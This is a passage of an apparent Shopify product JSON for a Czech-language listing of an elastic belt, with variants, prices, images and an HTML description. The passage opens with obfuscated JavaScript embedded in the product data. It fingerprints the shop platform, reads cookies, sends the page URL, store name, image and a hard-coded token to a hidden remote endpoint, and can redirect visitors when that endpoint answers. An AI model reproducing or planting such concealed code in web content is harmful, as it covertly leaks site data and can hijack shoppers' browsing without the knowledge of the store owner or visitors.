_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-05-05T10:34:50+08:00","created_at":"2023-05-05T10:34:50+08:00","vendor":"alimoder","type":"Horké produkty","tags":["a","Gift","Hand Tools"],"price":35000,"price_min":35000,"price_max":35000,"available":true,"price_varies":false,"compare_at_price":2598,"compare_at_price_min":2598,"compare_at_price_max":2598,"compare_at_price_varies":false,"variants":[{"id":43934586339563,"title":"ČERNÝ \/ ŽENY","option1":"ČERNÝ","option2":"ŽENY","option3":null,"sku":"LF41937334HEI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERNÝ \/ ŽENY","public_title":"ČERNÝ \/ ŽENY","options":["ČERNÝ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586372331,"title":"ČERNÝ \/ MUŽI","option1":"ČERNÝ","option2":"MUŽI","option3":null,"sku":"LF41937334HEI-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERNÝ \/ MUŽI","public_title":"ČERNÝ \/ MUŽI","options":["ČERNÝ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586405099,"title":"KÁVA \/ ŽENY","option1":"KÁVA","option2":"ŽENY","option3":null,"sku":"LF41937334KFS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - KÁVA \/ ŽENY","public_title":"KÁVA \/ ŽENY","options":["KÁVA","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586437867,"title":"KÁVA \/ MUŽI","option1":"KÁVA","option2":"MUŽI","option3":null,"sku":"LF41937334KFS-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - KÁVA \/ MUŽI","public_title":"KÁVA \/ MUŽI","options":["KÁVA","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586470635,"title":"MODRÝ \/ ŽENY","option1":"MODRÝ","option2":"ŽENY","option3":null,"sku":"LF41937334LAN","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - MODRÝ \/ ŽENY","public_title":"MODRÝ \/ ŽENY","options":["MODRÝ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586503403,"title":"MODRÝ \/ MUŽI","option1":"MODRÝ","option2":"MUŽI","option3":null,"sku":"LF41937334LAN-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - MODRÝ \/ MUŽI","public_title":"MODRÝ \/ MUŽI","options":["MODRÝ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586536171,"title":"KHAKI \/ ŽENY","option1":"KHAKI","option2":"ŽENY","option3":null,"sku":"LF41937334KAQ","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - KHAKI \/ ŽENY","public_title":"KHAKI \/ ŽENY","options":["KHAKI","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586568939,"title":"KHAKI \/ MUŽI","option1":"KHAKI","option2":"MUŽI","option3":null,"sku":"LF41937334KAQ-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - KHAKI \/ MUŽI","public_title":"KHAKI \/ MUŽI","options":["KHAKI","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586601707,"title":"BÍLÁ \/ ŽENY","option1":"BÍLÁ","option2":"ŽENY","option3":null,"sku":"LF41937334BAI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - BÍLÁ \/ ŽENY","public_title":"BÍLÁ \/ ŽENY","options":["BÍLÁ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586634475,"title":"BÍLÁ \/ MUŽI","option1":"BÍLÁ","option2":"MUŽI","option3":null,"sku":"LF41937334BAI-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - BÍLÁ \/ MUŽI","public_title":"BÍLÁ \/ MUŽI","options":["BÍLÁ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586667243,"title":"ČERVENÁ \/ ŽENY","option1":"ČERVENÁ","option2":"ŽENY","option3":null,"sku":"LF41937334JHS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERVENÁ \/ ŽENY","public_title":"ČERVENÁ \/ ŽENY","options":["ČERVENÁ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586700011,"title":"ČERVENÁ \/ MUŽI","option1":"ČERVENÁ","option2":"MUŽI","option3":null,"sku":"LF41937334JHS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERVENÁ \/ MUŽI","public_title":"ČERVENÁ \/ MUŽI","options":["ČERVENÁ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586732779,"title":"RŮŽOVÁ \/ ŽENY","option1":"RŮŽOVÁ","option2":"ŽENY","option3":null,"sku":"LF41937334FEN-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - RŮŽOVÁ \/ ŽENY","public_title":"RŮŽOVÁ \/ ŽENY","options":["RŮŽOVÁ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586765547,"title":"RŮŽOVÁ \/ MUŽI","option1":"RŮŽOVÁ","option2":"MUŽI","option3":null,"sku":"LF41937334FEN-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - RŮŽOVÁ \/ MUŽI","public_title":"RŮŽOVÁ \/ MUŽI","options":["RŮŽOVÁ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586798315,"title":"ŠEDÁ \/ ŽENY","option1":"ŠEDÁ","option2":"ŽENY","option3":null,"sku":"LF41937334HUI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ŠEDÁ \/ ŽENY","public_title":"ŠEDÁ \/ ŽENY","options":["ŠEDÁ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586831083,"title":"ŠEDÁ \/ MUŽI","option1":"ŠEDÁ","option2":"MUŽI","option3":null,"sku":"LF41937334HUI-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ŠEDÁ \/ MUŽI","public_title":"ŠEDÁ \/ MUŽI","options":["ŠEDÁ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586863851,"title":"ZELENÁ \/ ŽENY","option1":"ZELENÁ","option2":"ŽENY","option3":null,"sku":"LF41937334JLV-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ZELENÁ \/ ŽENY","public_title":"ZELENÁ \/ ŽENY","options":["ZELENÁ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586896619,"title":"ZELENÁ \/ MUŽI","option1":"ZELENÁ","option2":"MUŽI","option3":null,"sku":"LF41937334JLV-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ZELENÁ \/ MUŽI","public_title":"ZELENÁ \/ MUŽI","options":["ZELENÁ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586929387,"title":"LEOPARDÍ TISK \/ ŽENY","option1":"LEOPARDÍ TISK","option2":"ŽENY","option3":null,"sku":"LF41937334BW-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - LEOPARDÍ TISK \/ ŽENY","public_title":"LEOPARDÍ TISK \/ ŽENY","options":["LEOPARDÍ TISK","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586962155,"title":"LEOPARDÍ TISK \/ MUŽI","option1":"LEOPARDÍ TISK","option2":"MUŽI","option3":null,"sku":"LF41937334BW-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - LEOPARDÍ TISK \/ MUŽI","public_title":"LEOPARDÍ TISK \/ MUŽI","options":["LEOPARDÍ TISK","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586994923,"title":"ČERVENO-BÍLO-MODRÉ PRUHY \/ ŽENY","option1":"ČERVENO-BÍLO-MODRÉ PRUHY","option2":"ŽENY","option3":null,"sku":"LF41937334C01","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERVENO-BÍLO-MODRÉ PRUHY \/ ŽENY","public_title":"ČERVENO-BÍLO-MODRÉ PRUHY \/ ŽENY","options":["ČERVENO-BÍLO-MODRÉ PRUHY","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934587027691,"title":"ČERVENO-BÍLO-MODRÉ PRUHY \/ MUŽI","option1":"ČERVENO-BÍLO-MODRÉ PRUHY","option2":"MUŽI","option3":null,"sku":"LF41937334C01","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERVENO-BÍLO-MODRÉ PRUHY \/ MUŽI","public_title":"ČERVENO-BÍLO-MODRÉ PRUHY \/ MUŽI","options":["ČERVENO-BÍLO-MODRÉ PRUHY","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090"],"featured_image":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090","options":["BARVY","STYL"],"media":[{"alt":null,"id":32424101970155,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090","width":800},{"alt":null,"id":32424102002923,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090","width":800},{"alt":null,"id":32424102035691,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090","width":800},{"alt":null,"id":32424102068459,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090","width":800},{"alt":null,"id":32424102101227,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090","width":800},{"alt":null,"id":32424102133995,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090","width":800},{"alt":null,"id":32424102166763,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090","width":800},{"alt":null,"id":32424102199531,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090","width":800},{"alt":null,"id":32424102232299,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090","width":800},{"alt":null,"id":32424102265067,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090","width":800},{"alt":null,"id":32424102297835,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!-- Build time: 2019-11-08 15:16:15 --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e \u003c\/h1\u003e\n\u003ch4 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/437809b41bd5c5cd67472635ea417286.gif\" alt=\"\" width=\"200\" data-mce-src=\"https:\/\/img.staticdj.com\/437809b41bd5c5cd67472635ea417286.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eStačí jednou zapnout a zapomenete, že máte pásek, po celý den.Bezproblémové oblékání, usnadní a urychlí vám chození na záchod！.\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/d3b1b2494911da11a838c37bc8643107.gif\" alt=\"\" width=\"201\" height=\"201\" data-aspect-ratio=\"1.00\" data-mce-src=\"https:\/\/img.staticdj.com\/d3b1b2494911da11a838c37bc8643107.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #00aaff;\" data-mce-style=\"color: #00aaff;\"\u003eŠIROCE POUŽÍVANÝ：\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cbr\u003e✅ Vhodné pro muže i ženy\u003cbr data-mce-fragment=\"1\"\u003e ✅ Děti od nočníku až po školu \u003cbr data-mce-fragment=\"1\"\u003e ✅ Dospívající studenti\u003cbr data-mce-fragment=\"1\"\u003e ✅ Senioři\u003cbr data-mce-fragment=\"1\"\u003e ✅ Těhotné\u003cbr data-mce-fragment=\"1\"\u003e ✅ Změny hmotnosti\u003cbr data-mce-fragment=\"1\"\u003e ✅ Speciální potřeby 